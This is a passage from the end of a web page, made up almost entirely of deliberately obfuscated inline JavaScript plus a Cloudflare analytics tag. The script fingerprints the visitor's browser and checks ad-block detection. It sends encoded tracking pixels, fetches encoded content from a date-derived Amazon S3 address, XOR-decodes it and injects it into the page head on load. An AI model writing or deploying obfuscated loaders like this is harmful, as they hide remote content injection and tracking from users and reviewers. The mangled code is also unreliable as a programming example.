Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>